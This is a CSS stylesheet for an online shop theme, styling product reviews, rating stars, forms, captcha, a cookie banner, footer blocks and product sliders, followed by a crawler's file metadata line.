.rl-rating img.ch:before {
  color: #ffb131;
  /* var secondary */
  content: '\f005';
  /* fa-star-o */
}
.rl-top {
  margin-bottom: 15px;
  font-size: 0;
}
.rl-user,
.rl-rating {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: top;
  width: 49%;
}
.rl-user {
  text-align: left;
  font-size: 14px;
  line-height: 16px;
  font-weight: 700;
}
.rl-date {
    font-size: 14px;
    font-weight: 400;
    color:#999;
}
.rl-user i {
  margin-right: 3px;
}
.rl-rating {
  text-align: right;
}
.rl-des {
  font-size: 14px;
}
.review-form {
  width: 100%;
  opacity: 0;
  filter: alpha(opacity = 0);
  box-sizing: border-box;
  max-height: 0;
  position: relative;
}
.review-form-2 {
  background: #f4f4f4;
  /* var gray-light */
}
.review-form.show {
  opacity: 1;
  max-height: 1500px;
  margin-bottom: 30px;
}
.review-form-2.show {
    padding: 15px 15px;
}
.review-form .captcha-field {
    max-width: 65%;
}
.review-form .captcha-field input[type="text"] {
    max-width: 100%;
}
.review-form-text {
    position: absolute;
    top: 15px;
    right: 15px;
    max-width: 270px;
    width: 30%;
}
.review-form-text p b {
    font-size: 12px;
}
.review-form-left,
.review-form-right {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: top;
  text-align: left;
}
.review-form-left {
  width: 37%;
}
.review-form-right {
  width: 59%;
}
.review-form span {
  font-size: 14px;
}
.review-form .review-form-info {
  margin: 0 0 15px;
  color: #5c5151;
  font-size: 12px;
}
.review-form p,
.rf-rating {
  padding: 0;
  margin: 0 0 20px;
  font-size: 12px;
}
.review-button-list {
  text-align: left;
}
.review-form input[type="text"],
.review-form textarea {
  display: block;
  padding: 10px 15px;
  width: 100%;
  max-width: 65%;
  margin-top: 10px;
  font-size: 14px;
  box-sizing: border-box;
}
.review-form input#name {
    margin-top: 0;
}
.review-form .buttons-wrap {
  border-color: #cfcfcf;
  /* var gray-dark */
}
.review-form b {
  font-size: 14px;
}
.rating-stars {
  /* margin-left: 10px; */
}
.rating-stars,
.rating-stars span {
  display: inline-block;
  vertical-align: top;
}
.rating-stars span {
  /*     opacity:0;
filter:~"~"~"~"alpha(opacity = 0)""""; */
  position: relative;
  width: 18px;
  height: 18px;
}
.rating-stars span:before {
  content: '\f006';
  /* fa-star-o */
  font-size: 18px;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: none;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  text-align: center;
  color: #aaa;
}
.rating-stars span.ch:before {
  color: #ffb131;
  /* var secondary */
  content: '\f005';
  /* fa-star  */
}
.rating-stars span.half:before {
  color: #ffb131;
  /* var secondary */
  content: '\f123';
  /* fa-star  */
}
.review-form input,
.review-form span,
.rf-rating img {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: middle;
}
.captcha-block {
  margin-bottom: 20px;
}
.captcha-block .captcha {
  width: 48%;
  margin-right: 2%;
}
.captcha-block #captcha-wrap,
.captcha-block .captcha {
  display: inline-block;
  vertical-align: middle;
}
.rf-button {
  text-align: left;
}
.rf-button .button {
  margin: 0;
}
.rf-button .button i {
  padding: 9px 5px 9px 0;
  vertical-align: -20%;
}
.rating-stars span {
  cursor: pointer;
}
#review_title {
  display: none;
}
.review-total {
    position: relative;
    font-size: 14px;
    text-transform: uppercase;
    background: #eaeaea;
    /* var gray */
    display: inline-block;
    color: #333;
    /* var text-color */
    padding: 10px 7px;
    line-height: 0;
    margin:  3px 0 0 5px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    border-radius: 3px;
}
.option-wrap {
  margin: 0 0 10px;
}
.option-wrap label {
  font-size: 12px;
  margin: 0 0 5px;
  display: block;
}
.option-color-h-list {
  display: inline-block;
  width: 30px;
  height: 30px;
  border: 2px solid transparent;
  margin: 1px 1px 1px 0;
  cursor: pointer;
  position: relative;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  -khtml-border-radius: 2px;
  border-radius: 2px;
}
.option-color-h-list:hover {
  opacity: 0.7;
  z-index: 2;
}
.option-color-h-list[data-disabled="disabled"] {
  opacity: 0.2;
  cursor: default;
}
.option-color-h-list[data-disabled="disabled"]:after {
  content: '\f05e';
  font-family: FontAwesome;
  color: #000;
  font-size: 30px;
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -15px;
  width: 100%;
  text-align: center;
  background: rgba(255, 255, 255, 0.2);
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  -khtml-border-radius: 2px;
  border-radius: 2px;
}
/*
.option-color-h-list[data-selected="selected"]:after {
    content:'\f00c';
    font-family: FontAwesome;
    color: rgba(13, 125, 0, 0.68);
    font-size: 21px;
    position: absolute;
    top: 50%;
    left: 0;
    margin-top: -10px;
    width: 100%;
    text-align: center;
}
*/
.option-color-h-list[data-selected="selected"] {
  border: 2px solid rgba(0, 0, 0, 0.7);
  /* box-shadow:  0 1px 3px 1px rgba(0, 0, 0, 0.5); */
  opacity: 1;
}
[tooltip]:before {
  position: absolute;
  content: attr(tooltip);
  opacity: 0;
  top: 40px;
  left: 0;
  background: #000;
  color: #fff;
  font-size: 10px;
  padding: 3px 5px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
  z-index: 99;
  width: 60px;
}
[tooltip]:hover:before {
  opacity: 1;
}
.options-color-select-left {
  display: inline-block;
  vertical-align: middle;
  height: 15px;
  width: 15px;
  margin-right: 5px;
}
.options-color-select-right {
  display: inline-block;
  vertical-align: middle;
}
/****************************************** 
  dark-style
******************************************/
.dark-style .footer .left {
  color: #ffffff;
  /* var text-color-light */
}
.dark-style .footer .site-map {
  color: #ffffff;
  /* var text-color-light */
}
.dark-style .footer .site-map:hover {
  color: #ffffff;
  /* var text-color-light */
}
.dark-style .footer-title {
  color: #ffffff;
  /* var text-color-light */
}
.dark-style .footer .right p {
  color: #ffffff;
  /* var text-color-light */
}
.dark-style .menu-bottom li {
  color: #ffffff;
  /* var text-color-light */
}
.dark-style .menu-bottom li a {
  color: #ffffff;
  /* var text-color-light */
}
.dark-style .menu-bottom li a:hover {
  color: #8bade6;
  /* var base-light */
}
.dark-style .catalog-datetime {
  color: #f4f7fd;
  /* var base-very-light */
}
.dark-style .copyright a {
  color: #eee;
}
.dark-style .footer-contact p {
  color: #ffffff;
  /* var text-color-light */
}
.dark-style .footer-contact a {
  color: #ffffff;
  /* var text-color-light */
}
.dark-style .footer-contact a:hover {
  color: #8bade6;
  /* var base-light */
}
.dark-style .mini-info {
  color: #ffffff;
  /* var text-color-light */
}
.coupon-container #coupon {
  border-top: 1px solid #f4f4f4;
  /* var gray-light */
  padding: 30px 0 10px;
}
.coupon-container b {
  margin-bottom: 20px;
  display: block;
}
.coupon-container input {
  width: 210px;
  vertical-align: middle;
}
.button-report-supply {
  position: relative;
}
.button-report-supply i {
  position: absolute;
  left: 17px;
  top: 16px;
  font-size: 18px;
}
.button-report-supply span {
  padding-left: 30px !important;
  text-align: left;
}
.button-report-supply-small {
  padding: 9px 11px;
  vertical-align: top;
}
.button-report-supply-small i {
  padding: 0;
  color: #fff;
}
.button-report-supply-small:hover i {
  color: #fff;
}
.reportsupplyform-wrap input[type="text"] {
  width: 100%;
  box-sizing: border-box;
  font-size: 14px;
}
#reportsupply-form {
  margin-bottom: 20px;
}
.checkoutquick_form input[type="text"],
.checkoutquick_form textarea {
  display: block;
  padding: 9px 12px;
  width: 100%;
  margin-top: 5px;
  box-sizing: border-box;
}
.agreement-wrap {
  font-size: 13px;
  margin-top: 15px;
  display: block;
}
.agreement-wrap a {
  font-size: 13px;
  color: #4c81d9;
  /* var base */
}
.agreement-wrap input[type="checkbox"] {
    padding: 0;
    margin:0 4px;
}
#agreement-text {
  font-size: 11px;
  color: #6d6c6c;
  max-width: 450px;
  margin-top: 10px;
}
#agreement-text a {
  font-size: 11px;
  color: #4c81d9;
  /* var base */
}
.agreement-wrap.error {
  animation: agreement-error 0.4s ease-in-out infinite;
  -webkit-animation: agreement-error 0.4s ease-in-out infinite;
}

.buttons-wrap {
  padding-top: 10px;
  margin-top: 10px;
  border-top: 1px solid #f4f4f4;
  /* var gray-light */
}
.button-switch-wrap {
  font-size: 0;
  margin: 0 0  15px;
  -moz-border-radius: 5px;
  /* var button-switch-border-radius */
  -webkit-border-radius: 5px;
  /* var button-switch-border-radius */
  -khtml-border-radius: 5px;
  /* var button-switch-border-radius */
  border-radius: 5px;
  /* var button-switch-border-radius */
  overflow: hidden;
}
.button-switch {
  font-size: 14px;
  color: #000;
  /* var text-color */
  border: 1px solid #eaeaea;
  /* var gray */
  background: #eaeaea;
  /* var gray */
  text-transform: uppercase;
  padding: 8px 10px;
  display: inline-block;
  cursor: pointer;
  position: relative;
  text-decoration: none;
  -webkit-transition: background-color .3s, border-color.3s;
  -moz-transition: background-color .3s, border-color.3s;
  -o-transition: background-color .3s, border-color.3s;
  transition: background-color .3s, border-color.3s;
}
.button-switch:first-child {
  -moz-border-radius: 5px 0 0 5px;
  /* var button-switch-border-radius-1-0-0-1 */
  -webkit-border-radius: 5px 0 0 5px;
  /* var button-switch-border-radius-1-0-0-1 */
  -khtml-border-radius: 5px 0 0 5px;
  /* var button-switch-border-radius-1-0-0-1 */
  border-radius: 5px 0 0 5px;
  /* var button-switch-border-radius-1-0-0-1 */
}
.button-switch:last-child {
  -moz-border-radius: 0 5px 5px 0;
  /* var button-switch-border-radius-0-1-1-0 */
  -webkit-border-radius: 0 5px 5px 0;
  /* var button-switch-border-radius-0-1-1-0 */
  -khtml-border-radius: 0 5px 5px 0;
  /* var button-switch-border-radius-0-1-1-0 */
  border-radius: 0 5px 5px 0;
  /* var button-switch-border-radius-0-1-1-0 */
}
.button-switch + .button-switch {
  border-left: none;
}
.button-switch:hover {
  background: #cacaca;
  /* var gray-dark */
  border-color: #cacaca;
  /* var gray-dark */
  color: #000;
  /* var text-color */
  text-decoration: none;
}
.button-switch.active {
  padding-left: 30px;
  background: #4c81d9 !important;
  /* var base !important*/
  color: #fff;
  border-color: #4c81d9;
  /* var base */
}
.button-switch.active:after {
  content: '\f00c';
  /* fa-check  */
  color: #fff;
  font-size: 15px;
  font-family: FontAwesome;
  position: absolute;
  top: 50%;
  left: 10px;
  margin-top: -8px;
  display: block;
}
@keyframes agreement-error {
  10% {
    transform: translateX(-5px);
  }
  30% {
    transform: translateX(0px);
  }
  70% {
    transform: translateX(5px);
  }
  100% {
    transform: translateX(0px);
  }
}
.contact .agreement-wrap,
.contact .agreement-wrap a {
  font-size: 13px;
}
#create-customer-org-form input[type="email"],
#create-customer-org-form input[type="tel"],
#create-customer-org-form input[type="number"],
#create-customer-org-form input[type="text"],
#create-customer-org-form input[type="password"] {
  width: 100%;
  max-width: 470px;
}
#create-customer-org-form .ui-grid-wrap {
  margin-bottom: 10px;
  max-width: 470px;
  overflow: hidden;
}
#create-customer-org-form .ui-field {
  max-width: 470px;
}
#create-customer-form input[type="email"],
#create-customer-form input[type="tel"],
#create-customer-form input[type="number"],
#create-customer-form input[type="text"],
#create-customer-form input[type="password"] {
  width: 100%;
  max-width: 470px;
}
.login-form-buttons {
  margin-top: 15px;
}
.login-form-buttons > a {
  display: inline-block;
}
#login-form p,
#login-form p a,
#login-form li {
  font-size: 13px;
}
#login-form p a {
  color: #4c81d9;
  /* var base */
  font-weight: 700;
}
#login-form p a:hover {
  text-decoration: none;
}
#login-form input[type="text"],
#login-form input[type="password"] {
  width: 100%;
}
.agreement-cookies-status-wrap {
  background: rgba(0, 0, 0, 0.8);
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 8px 12px;
  box-sizing: border-box;
  color: #fff;
  font-size: 0;
  z-index: 9990;
  text-align: left;
  opacity: 1;
  visibility: visible;
  display: table;
  /* box-shadow: 0px 0 7px 0px rgba(0, 0, 0, 0.55);
    -webkit-box-shadow: 0px 0 7px 0px rgba(0, 0, 0, 0.55);
    -o-box-shadow: 0px 0 7px 0px rgba(0, 0, 0, 0.55); */
  -webkit-transition: opacity .5s, visibility;
  -moz-transition: opacity .5s, visibility;
  -o-transition: opacity .5s, visibility;
  transition: opacity .5s, visibility;
  border-top: 1px solid #fff;
}
.agreement-cookies-status-wrap.hide {
  opacity: 0;
  visibility: hidden;
}
.agreement-cookies-status-buttons,
.agreement-cookies-status-text {
  display: table-cell;
  vertical-align: middle;
}
.agreement-cookies-status-text {
  margin: 0;
  font-size: 13px;
}
.agreement-cookies-status-buttons {
  text-align: right;
  width: 250px;
}
.agreement-cookies-status-wrap a {
  font-size: 13px;
}
.agreement-cookies-status-wrap a.text-button {
  color: #fff;
  text-decoration: none;
  margin-left: 10px;
}
.agreement-cookies-status-wrap a.text-button:hover {
  text-decoration: underline;
}
.agreement-cookies-status-wrap .button {
  padding-left: 10px;
}
.agreement-cookies-status-wrap .button span {
  padding: 6px 10px 6px 2px;
}
.payments-button-list .ui-button,
.cart-info-button-wrap .ui-button {
  font-weight: 700;
}

#footer {
  width: 100%;
}
.footer-container {
  padding-top: 35px;
  /* padding-bottom: 35px; */
}
.footer-bottom {
  padding: 10px 0;
}
a.copyright {
  color: #949494;
}
/* #footer  */
.box-footer {
    display: inline-block;
    padding: 5px;
    vertical-align: top;
}
.box-footer-top {
    font-size: 16px;
    line-height: 1.2;
    text-transform: uppercase;
    font-weight: 700;
    margin: 0 0 10px;
    text-align: left;
    position: relative;
}
.box-footer-top.hide {
    display: none;
}
.box-footer-middle {
    
}
.box-footer+.box-footer {
    padding-left: 15px;
}

.footer-top-container,
.footer-center-container,
.footer-bottom-container {
    background: #fff;
    /* var footer-color */
}
.footer-top.min-width,
.footer-center.min-width,
.footer-bottom.min-width {
    background: #fff;
    /* var footer-center-color */
}
.footer-top-container,
.footer-center-container {
    border-bottom: 1px solid #f4f4f4;
    /* var gray-light */
}

.footer-center,
.footer-top {
    padding: 20px 0;
}
.footer-center .ui-grid > * > .box-footer-column,
.footer-top .ui-grid > * > .box-footer-column,
.footer-center .ui-blocks > * > .box-footer-column,
.footer-top .ui-blocks > * > .box-footer-column {
    display: table;
    width: 100%;
    table-layout: fixed;
}
.footer-center .ui-grid > * > .box-footer-column > .box-footer,
.footer-top .ui-grid > * > .box-footer-column > .box-footer,
.footer-center .ui-blocks > * > .box-footer-column > .box-footer,
.footer-top .ui-blocks > * > .box-footer-column > .box-footer {
    display: table-cell;
}

.mobile-column-auto-off .box-footer+.box-footer {
    padding-left: 5px;
}
.footer-center .ui-grid > *.mobile-column-auto-off > .box-footer-column,
.footer-top .ui-grid > *.mobile-column-auto-off > .box-footer-column,
.footer-center .ui-blocks > *.mobile-column-auto-off > .box-footer-column,
.footer-top .ui-blocks > *.mobile-column-auto-off > .box-footer-column {
    display: block;
}
.footer-center .ui-grid > *.mobile-column-auto-off > .box-footer-column > .box-footer,
.footer-top .ui-grid > *.mobile-column-auto-off > .box-footer-column > .box-footer,
.footer-center .ui-blocks > *.mobile-column-auto-off > .box-footer-column > .box-footer,
.footer-top .ui-blocks > *.mobile-column-auto-off > .box-footer-column > .box-footer {
    display: inline-block;
}

.quickrequest-block {
    display: inline-block;
    vertical-align: top;
    width: 48%;
}
.quickrequest-block.right {
    margin-left: 3%;
}
.quickrequest-product .pcard-price,
.quickrequest-product .pcard-price {
    margin: 0;
    padding: 0;
}
.quickrequest-product .pcard-name {
    margin: 10px 0 10px;
    color: #333;
    /* var text-color */
}
.quickrequest-product .subinfo {
    font-size: 12px;
    display: block;
    margin:10px 0;
    color: #777;
}
.quickrequest-product textarea {
    height: 166px;
}

#content_search input[type="text"],
#content_search select {
    width: 100%;
}
.box-main {
    padding: 15px 0;
}
.box-main .box-main-container.min-width {
    background: transparent !important;
}
.box-main .box-main-top h2 {
    font-size: 18px;
    text-transform: uppercase;
    margin-bottom: 13px;
    padding: 9px 0;
}
.box-main .main-products-list {
    border-left: 1px solid #eaeaea;
    /* var gray */
}
.box-main .main-products-list .good {
    border:1px solid #eaeaea;
    /* var gray */
    border-left: none;
    margin: 0;
    padding: 10px;
}
.box-main .main-products-list .owl-item:first-child .good {
    border-left:none;
}
.main-slider-item-link {
    position: absolute;
    top:0;
    left:0;
    width:100%;
    height: 100%;
    z-index: 10;
    background: #000;
    opacity: 0;
    -webkit-transition: opacity .3s;
    -moz-transition: opacity .3s;
    -o-transition: opacity .3s;
    transition: opacity .3s; 
}
.main-slider-item-link:hover {
    opacity: 0.2;
}


.horizontal-slider {
    font-size: 0;
}
.horizontal-slider .owl-nav {
    position: absolute;
    top: -53px;
    right:0;
    width: 80px;
    height: 100%;
    z-index: 100;
    cursor: pointer;
    height: 42px;
}
.horizontal-slider .owl-next,
.horizontal-slider .owl-prev {
    display: inline-block;
    color: #333;
    /* var text-color */
    font-size: 40px;
    width: 40px;
    text-align: center;
    margin:0;
    cursor: pointer;
    -webkit-transition: color .3s;
    -moz-transition: color .3s;
    -o-transition: color .3s;
    transition: color .3s;
    border: 1px solid #efefef;
    /* var gray */
    box-sizing: border-box;
    float:none;
    
}
.horizontal-slider .owl-prev {
    -moz-border-radius: 5px 0 0 5px;
    -webkit-border-radius: 5px 0 0 5px;
    -khtml-border-radius: 5px 0 0 5px;
    border-radius: 5px 0 0 5px;
}
.horizontal-slider .owl-next {
    border-left:0;
    -moz-border-radius: 0 5px 5px 0;
    -webkit-border-radius: 0 5px 5px 0;
    -khtml-border-radius: 0 5px 5px 0;
    border-radius: 0 5px 5px 0;
}
.horizontal-slider .owl-next:hover,
.horizontal-slider .owl-prev:hover {
    color:#4c81d9;
    /* var base */
}
.horizontal-slider .owl-prev.disabled,
.horizontal-slider .owl-next.disabled {
    color:#eaeaea;
    /* var gray */
    cursor: default;
}
.horizontal-slider .good {
    width: 100% !important;
    text-align: center;
}
.horizontal-slider.owl-carousel .owl-item img {
    display: inline-block;
}

.main-list-content .list-box2 li {
  margin-bottom: 0;
}
.main-list-box-good,
.main-list-box {
  width: 100%;
  margin: 0 0 30px;
  position: relative;
  overflow: hidden;
}
.main-list-box-good.slider-type2 {
  padding-top: 25px;
}
#content .middle .main-list-box-good.slider-type2:first-child {
  padding-top: 15px !important;
}
.news-left {
  float: left;
  clear: left;
  padding-right: 10px;
}
.news .short_description p {
  font-size: 13px;
}
.main-box-news ul {
  padding: 0;
}
.main-box-news li {
  max-width: 500px;
  max-height: 150px;
  margin-bottom: 10px;
  overflow: hidden;
  display: inline-block;
  vertical-align: top;
  list-style: none;
}
.main-box-news .news-right a {
  color: #333;
  /* var text-color */
  font-size: 14px;
  margin: 0 0 5px;
  display: block;
}
.main-box-news .news-right a:hover {
  color: #4c81d9;
  /* var base */
}
.main-box-news li span {
  display: block;
}
.main-box-news .short-description {
  color: #333;
  /* var text-color */
  font-size: 14px;
  margin: 0;
  max-height: 82px;
  clear: left;
  padding-top: 10px;
  overflow: hidden;
}
.main-box-news .short-description p {
    font-size: 14px;
}
.main-box-news .date {
  display: block;
  color: #999;
  font-size: 12px;
  margin: 0 0 1px;
}




/* для старых СЛАЙДЕРОВ !!!!!  */
/*для слайдеров*/
#slider-wrap {
  position: relative;
  width: 98%;
  padding: 0 1%;
  /*overflow: hidden;  */
}
.slider-type2 #slider-wrap {
  width: 100%;
  padding: 0;
}
.slider-left-border,
.slider-right-border {
  position: absolute;
  top: 1%;
  height: 98%;
  width: 60px;
  z-index: 14;
}
.slider-type2 .slider-left-border,
.slider-type2 .slider-right-border {
  display: none;
}
.slider-left-border {
  background: url(../image/slider-opacity-left.png) repeat-y top left;
  left: 0;
}
.slider-right-border {
  background: url(../image/slider-opacity-right.png) repeat-y top right;
  right: 0;
}
.slider-prev,
.slider-next {
  position: absolute;
  top: 0;
  width: 30px;
  height: 100%;
  z-index: 100;
  cursor: pointer;
}
.slider-prev,
.slider-next,
.slider-prev:after,
.slider-next:after {
  background: no-repeat center center;
  -webkit-transition: color 0.3s, background-color 0.3s;
  -moz-transition: color 0.3s, background-color 0.3s;
  -o-transition: color 0.3s, background-color 0.3s;
  transition: color 0.3s, background-color 0.3s;
  text-decoration: none;
}
.slider-prev:after,
.slider-next:after {
  font-size: 40px;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: none;
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  text-align: center;
  color: #4c81d9;
  /* var base */
}
.slider-prev:after {
  content: '\f104';
  /* fa-angle-left */
  right: 10px;
}
.slider-next:after {
  content: '\f105';
  /* fa-angle-right */
  right: 13px;
}
.slider-prev:hover:after {
  color: #aaa;
  /* var gray-very-dark */
}
.slider-next:hover:after {
  color: #aaa;
  /* var gray-very-dark */
}
.slider-prev {
  left: 0;
  /* background-image: url(../image/slider-left.png ); */
}
.slider-next {
  right: 0;
  /* background-image: url(../image/slider-right.png ); */
  /*background-position: center right;*/
}
.slider-type2 .slider-prev,
.slider-type2 .slider-next {
  height: 30px;
  width: 40px;
  top: -70px;
  background-color: transparent;
}
.slider-type2 .slider-prev {
  right: 25px;
  left: inherit;
}
.slider-type2 .slider-next {
  right: -13px;
}
.slider-prev:hover {
  /* background-image: url(../image/slider-left-hover.png ); */
}
.slider-prev:hover,
.slider-next:hover {
  /* background-color: rgba(255, 255, 255, 0.65); */
}
.slider-next:hover {
  /* background-image: url(../image/slider-right-hover.png ); */
}
.slider-type2 .slider-prev:hover,
.slider-type2 .slider-next:hover {
  background-color: transparent;
}
.slider-prev.disabled,
.slider-next.disabled {
  color: #eee;
}
.slider-prev.disabled {
  /* background-image: url(../image/slider-left.png ); */
}
.slider-next.disabled {
  /* background-image: url(../image/slider-right.png ); */
}
.slider-prev.disabled,
.slider-next.disabled {
  opacity: 0.3;
  filter: alpha(opacity = 30);
  cursor: default;
}
#slider-wrap .good {
  margin: 12px 7px 0px;
}
#slider-wrap .good:first-child {
  margin-left: 0 !important;
}
#slider-wrap .good:last-child {
  margin-right: 0 !important;
}

.listview-block {
    
}
.listview-block-item {
    font-size:18px;
    color:#333;
    /* var text-color */
    display: inline-block;
    padding: 7px 3px;
    cursor: pointer;
    -webkit-transition: color .3s;
    -moz-transition: color .3s;
     -o-transition: color .3s;
    transition: color .3s; 
}
.listview-block-item.select {
    cursor: default;
}
.listview-block-item.select,
.listview-block-item:hover {
    color:#4c81d9;
    /* var base */
}

.home-container {
    padding: 0;
}
.home-container.min-width {
    padding: 0 10px;
}
.home-container.min-width .box-main .min-width {
    padding: 0;
}
.box-main:first-child {
    /* margin-top: 30px; */
}
#after-header .box-main,
#before-footer .box-main {
    margin: 0;
    padding: 0;
}

.button-pricerequest-small {
    padding: 9px 11px;
    vertical-align: top;
}
.pricerequest-brand {
    margin-bottom: 15px;
}
.pricerequest-model {
  color: #818181;
  font-size: 14px;
}
.pricerequest-name {
    font-size: 18px;
    margin-bottom: 15px;
}
.pricerequest-block .ui-field input[type="text"],
.pricerequest-block .ui-field textarea {
    width: 100%;   
}
.pricerequest-block .ui-field label {
    font-weight: 700;
}
#pricerequest_form .subinfo {
    font-size: 10px;
    margin:10px 0 0;
}
#pricerequest_form .pcard-model {
    margin: 0 0 3px;
    text-transform: uppercase;
    font-size: 14px;
}
.productstock-bottom-left-right .button-text-solid {
    padding-left: 15px;
}
.confirm-info-attention {
    font-size: 18px;
    border: 1px dashed;
    padding: 5px;
    margin: 0 0 30px;
    color: #e63700;
    text-align: center;
}

.column-show .box-main-container.min-width {
    min-width: inherit !important;
}


.more-products-button-wrap {
    padding: 25px 0 15px;
    text-align: center;
    width: 100%;
}
#more-products-button {
    padding: 10px 0;
    border: 1px solid #f4f4f4;
    /* var gray-light */
    background: #f4f4f4;
    /* var gray-light */
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    border-radius: 3px;
    opacity: 0.8;
    -webkit-transition: border-color .3s, opacity .2s;
    -moz-transition: border-color .3s, opacity .2s;
    -o-transition: border-color .3s, opacity .2s;
    transition: border-color .3s, opacity .2s;
    cursor: pointer;
}
#more-products-more {
    color:#333;
    /* var text-color */
    width: 100%;
    font-size: 18px;
    display: inline-block;
    padding: 7px;
    box-sizing: border-box;
    -moz-border-radius: 100%;
    -webkit-border-radius: 100%;
    -khtml-border-radius: 100%;
    border-radius: 100%;
    width: 32px;
    cursor: pointer;
    -webkit-transition: color .3s;
    -moz-transition: color .3s;
    -o-transition: color .3s;
    transition: color .3s; 
    position: relative;
    top:1px;
}
.more-products-text {
    color: #333;
    /* var text-coloer */
    font-size: 14px;
    display: inline-block;
}
#more-products-button:hover {
    /* border-color:#4c81d9; */
    /* var base */
    /* opacity: 1; */
}
#more-products-button:hover #more-products-more {
    color:#4c81d9;
    /* var base */
}
#more-products-button:hover .more-products-text {
    color:#4c81d9;
    /* var base */
}

.smscode-info {
    font-size: 12px;
    color:#4c9011;
    margin: 3px 0 0;
}
.smscode-time {
    display: inline-block;
}
.smscode-info.hide {
    display: none;
}
.button-get-code {
    padding: 12px 13px;
    font-size: 11px !important;
    text-transform: uppercase;
    width: 90%
}
.text-message {
    font-size: 14px;
    font-weight: 700;
}
.text-message:before {
    font-family: FontAwesome;
    padding-right: 3px;
    font-size: 120%;
}
.text-message.ui-success {
    color:#569221;
}
.text-message.ui-success:before {
    content:'\f00c';
}
.text-message.ui-warning {
    color:#b57d18;
}
.text-message.ui-warning:before {
    content:'\f071';
}
.text-message.ui-error {
    color:#b51818;
}
.text-message.ui-error:before {
    content:'\f057';
}

.captcha-field {
    position: relative;
}
.captcha_img_wrap {
    position: relative;
    display: inline-block;
}
.captcha_reload {
    margin-top: 3px;
    display: inline-block;
    text-decoration: none;
    position: absolute;
    bottom: 0;
    left: 0;
    font-size: 15px;
    background: #000;
    color: #fff;
    padding: 2px 3px;
    opacity: 0.4;
    -webkit-transition: opacity .3s;
    -moz-transition: opacity .3s;
    -o-transition: opacity .3s;
    transition: opacity .3s; 
}
.captcha_reload i {
    font-size: 20px;
    line-height: 1;
}
.captcha_reload span {
    display: none;
    line-height: 0;
    padding-left: 5px;
    text-transform: uppercase;
    font-size: 12px;
    position: relative;
    top: -1px;
}
.captcha_reload:hover {
    text-decoration: none;
    opacity: 0.8;
    color:#fff;
    padding: 6px 9px;
}
.captcha_reload:hover i {
    font-size: 16px;
}
.captcha_reload:hover span {
    display: inline-block;
}
@keyframes captcha-shake {
  10% {
    transform: rotate(-20deg);
  }
  20% {
    transform: rotate(-45deg);
  }
  30% {
    transform: rotate(-45deg);
  }
  40% {
    transform: rotate(-20deg);
  }
  50% {
    transform: rotate(0);
  }
  60% {
    transform: rotate(20deg);
  }
  70% {
    transform: rotate(45deg);
  }
  80% {
    transform: rotate(45deg);
  }
  90% {
    transform: rotate(20deg);
  }
  0%,
  100% {
    transform: translate(0, 0) rotate(0);
  }
}
.captcha_reload.shake i {
    animation: captcha-shake 400ms ease-in-out infinite;
    animation-play-state: running;
}

button.box-top-more-link,
a.box-top-more-link {
    color:#4c81d9;
    /* var baae */
    font-size: 12px;
    display: inline-block;
    text-transform: uppercase;
    text-decoration: none;
    padding: 2px 4px;
    background: #eaeaea;
    /* var gray */
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    border-radius: 3px;
    -webkit-transition: background .3s, color .3s;
    -moz-transition: background .3s, color .3s;
    -o-transition: background .3s, color .3s;
    transition: background .3s, color .3s; 
    vertical-align: middle;
    margin-left: 10px;
}
button.box-top-more-link:hover,
a.box-top-more-link:hover {
    text-decoration: none;
    background: #cfcfcf;
  /* var gray-dark */
}


.required-info {
    font-size: 11px;
    margin:7px 0 0;
    color:#A2A2A2;
    /* var gray-very-dark */
}
.ui-field label {
    line-height: 120%;
}
.ui-field-label-info {
    padding-left: 5px;
    color:#A2A2A2;
    /* var gray-very-dark */
    display: inline-block;
}
.ui-field-label-info a {
    font-size: 13px !important;
    color:#A2A2A2 !important;
    /* var gray-very-dark !important */
    text-decoration: underline !important;
}
.ui-field-label-info a:hover {
    text-decoration: none !important;
    color: #4c81d9 !important ;
    /* var base !important */
}
.ui-field-label-info .hint {
    font-size: 13px;
    color:#A2A2A2;   
    /* var gray-very-dark */
    cursor: help;
    text-decoration: underline;
}
.ui-field-label-info .hint:hover {
    color:#4c81d9;
    /* var baae */
    text-decoration: none;
}

/****************************************** 
  dark-style
******************************************/
.dark-style .box-footer-top {
  color: #ffffff;
  /* var text-color-light */
}
.dark-style .footer-top-container, 
.dark-style .footer-center-container {
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}


/*.slider-prev:hover {background: url(../image/slider-left-a.png) no-repeat; }*/
/*.slider-next:hover {background: url(../image/slider-right-a.png) no-repeat;  }*/
@media only screen and (-Webkit-min-device-pixel-ratio: 1.5), only screen and (-moz-min-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (min-device-pixel-ratio: 1.5) {
  /*   .good-ico-new {
  background: url('../image/product-new@2x.png') no-repeat;
}
.good-ico-top {
  background: url('../image/product-top@2x.png') no-repeat;
}
.good-ico-spec {
  background: url('../image/product-spec@2x.png') no-repeat;
} */
  /*   .a_add_to_cart span,
.addcart-icon span {
  background-image: url(../image/addcart-icon@2x.png);
  background-size: 16px 16px !important;
}
.compare span,
.compare-icon span {
  background-image: url(../image/compare-icon@2x.png);
  background-size: 16px 16px !important;
} */
}
@media screen and (max-width: 1150px) {
  .main-h1 {
    max-width: 526px !important;
  }
}
/*конец для двойного фона*/
/*.main-box-categories,.main-box-categories #slider-wrap,.main-box-categories .caroufredsel_wrapper {
    min-height:200px;
}*/
/*#comments {
    border-top:1px solid @gray-light;
    padding-top:30px;
    margin-bottom:30px;
}*/


--- FILE ---
content_type: text/css
request_url: https://p-mp.ru/catalog/view/theme/atlas/stylesheet/column_left.css
